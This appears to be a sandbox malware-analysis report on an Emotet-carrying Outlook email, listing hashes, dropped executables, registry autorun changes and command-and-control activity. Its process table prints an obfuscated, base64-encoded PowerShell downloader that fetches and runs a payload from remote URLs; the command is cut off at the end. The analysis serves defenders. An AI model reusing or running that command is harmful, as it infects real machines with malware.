


| File name: | Re RE Gearbox quote - Henrico County - URGENT URGENT.msg |
| Full analysis: | https://app.any.run/tasks/6c5cbe6e-a924-44a4-86f4-46f781b87b5e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |

| Analysis date: | April 23, 2019, 16:12:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 9C03DDF4D9E8CA36DFE4A38ABF31E957 |
| SHA1: | 6971FDB890B67C8B588567088CCC37E8E9CB344E |
| SHA256: | D10DAF5806C41B1C0E1F34D8D3DE268143B6F7D9C92643B6ACB2F451FFA41891 |
| SSDEEP: | 6144:Arxytp5kP4uuSTOFkm1h77HUUUUUUUUUUUUUUUUUUUT52VYTL8YPiUmgYN+OW4+:Arzm1h77HUUUUUUUUUUUUUUUUUUUTCgf |
MALICIOUS
Application was dropped or rewritten from another process
- 427.exe (PID: 2960)
- soundser.exe (PID: 3996)
- rHpf.exe (PID: 4076)
- soundser.exe (PID: 1108)
- rHpf.exe (PID: 2416)
- soundser.exe (PID: 296)
- soundser.exe (PID: 1216)
- 427.exe (PID: 620)
Changes the autorun value in the registry
- soundser.exe (PID: 3996)

Emotet process was detected
- soundser.exe (PID: 1216)
- soundser.exe (PID: 1108)
EMOTET was detected
- soundser.exe (PID: 3996)
Connects to CnC server
- soundser.exe (PID: 3996)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 1152)
- powershell.exe (PID: 2620)
Application launched itself
- WINWORD.EXE (PID: 3100)
- rHpf.exe (PID: 4076)
- soundser.exe (PID: 1108)
- 427.exe (PID: 2960)

Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1152)
- WINWORD.EXE (PID: 3100)
Starts itself from another location
- 427.exe (PID: 620)
- rHpf.exe (PID: 2416)
Executable content was dropped or overwritten
- 427.exe (PID: 620)
- soundser.exe (PID: 3996)
- rHpf.exe (PID: 2416)
- powershell.exe (PID: 2620)
Connects to server without host name
- soundser.exe (PID: 3996)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3100)
- WINWORD.EXE (PID: 2560)
- OUTLOOK.EXE (PID: 1152)
- WINWORD.EXE (PID: 2528)
Creates files in the user directory
- WINWORD.EXE (PID: 3100)
Reads settings of System Certificates
- powershell.exe (PID: 2620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
46
Monitored processes
13
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 296 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Device Properties Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 620 | --9e50537 | C:\Users\admin\427.exe | 427.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1108 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | rHpf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Device Properties Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1152 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Re RE Gearbox quote - Henrico County - URGENT URGENT.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 1216 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 427.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2416 | --b9a5c9f3 | C:\Users\admin\AppData\Local\soundser\rHpf.exe | rHpf.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Device Properties Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2528 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2560 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2620 | powershell -e JABuAEEAQQBBAEEAYwA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcANAAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAMQB3ACcALAAnAGEAQQAnACkAKQA7ACQAdABBAEEARwBBAFEAQQAgAD0AIAAnADQAMgA3ACcAOwAkAEoAQQBBAGsAQQBYAD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBhAEQAYwAnACwAJwBEACcAKQAsACcAVQAnACwAJwBVAF8AJwApADsAJABzAEEAQQBvAFUAWgB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJAB0AEEAQQBHAEEAUQBBACsAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAZQAnACwAJwAuAGUAeAAnACkAOwAkAFYAQQBrAHcAWgBCAHcAPQAoACIAewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQQBYAEcAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBHACcALAAnAFUAawB4ACcAKQAsACcATwAnACkAOwAkAHQAeAA0AFEAeAB4AGMAQQA9ACYAKAAnAG4AZQB3ACcAKwAnAC0AbwAnACsAJwBiAGoAZQBjAHQAJwApACAATgBlAFQAYAAuAFcAZQBiAGAAQwBMAEkARQBuAHQAOwAkAHIAQgB3AHcAeABVAEEAPQAoACIAewA5AH0AewAyADMAfQB7ADIANAB9AHsAMQAyAH0AewAxADQAfQB7ADEAOAB9AHsAMQA5AH0AewAxADYAfQB7ADIAOQB9AHsAMgAyAH0AewA1AH0AewA4AH0AewAzAH0AewAyADcAfQB7ADIAMQB9AHsAMQAwAH0AewAyADgAfQB7ADEANwB9AHsAMgAwAH0AewAzADAAfQB7ADEAMQB9AHsAMQB9AHsAMgB9AHsANwB9AHsAMgA2AH0AewAwAH0AewAyADUAfQB7ADEANQB9AHsANAB9AHsANgB9AHsAMQAzAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAG4ATwAnACwAJwBlAC8AQAAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALwB1ACcALAAnAFMAegBJACcAKQAsACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAgACcAdAAnACwAKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIAIAAtAGYAJwB3ADIALwBAACcALAAnAGgAJwAsACcAdAAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAcAA6AC8AJwAsACcALwB0AHIAJwApACkALAAnAGgAdAAnACwAKAAiAHsAMAB9AHsAMgB9AHsAMwB9AHsAMQB9ACIAIAAtAGYAJwBiACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAgACcAYwBvACcALAAnAGUAYQBkAHMALgAnACwAJwBtACcAKQAsACcAaQAnACwAJwB6AGwAJwApACwAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC8AJwAsACcAbABZAC8AJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAcwBzAGUAJwAsACcAdABzACcAKQAsACcALwBhACcAKQAsACcAYQBqACcALAAnAEAAJwAsACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiACAALQBmACcALwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwA6AC8AJwAsACcAdABwACcAKQAsACcAaAB0ACcAKQAsACcAOgAvAC8AJwAsACcAbgAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBvAG4ALgAnACwAJwBjACcALAAnAGEAaQBnACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcALwBRACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwAvACcALAAnAFUAUAB2ACcAKQApACwAJwBvACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAGEAJwAsACcALwBwAGwAJwApACwAJwB1AG0AJwAsACcAdABpAG4AJwApACwAJwBlACcALAAoACIAewAwAH0AewAzAH0AewA0AH0AewAxAH0AewAyAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAZQB2AGkAJwAsACcAawAnACkALAAnAGMAbwAnACwAJwBtAC8AYwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB2ACcALAAnAGUAdwBhAGQAJwApACwAJwAuACcAKQAsACcAbQAvACcALAAoACIAewAzAH0AewAyAH0AewAxAH0AewAwAH0AewA0AH0AIgAgAC0AZgAnAHQAcAAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMwB9AHsAMQB9ACIALQBmACAAJwBsAC8AJwAsACcAaAB0ACcALAAnAHUAZABlAHMALwBYAFoAJwAsACcAQAAnACkALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBpACcALAAnAG4AYwBsACcAKQAsACcAdwBwAC0AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcwA6AC8